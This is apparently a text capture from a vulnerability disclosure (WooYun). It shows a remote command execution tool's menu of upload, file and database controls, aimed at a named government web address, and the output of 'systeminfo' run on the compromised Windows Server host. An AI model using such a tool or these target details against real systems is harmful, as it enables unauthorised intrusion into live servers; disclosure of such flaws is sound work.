 目标地址： http://zwdt.szciq.gov.cn/zw/external/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： systeminfo 执行 回显
主机名: WIN-2T4G3FHE9LH
OS 名称: Microsoft? Windows Server? 2008 Standard
OS 版本: 6.0.6002 Service Pack 2 Build 6002
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 92573-082-2500115-76939
初始安装日期: 2012/3/9, 12:25:13
系统启动时间: 2012/6/28, 13:18:58
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2394 Mhz
[02]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2394 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2009/9/18
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
www.wooyun.org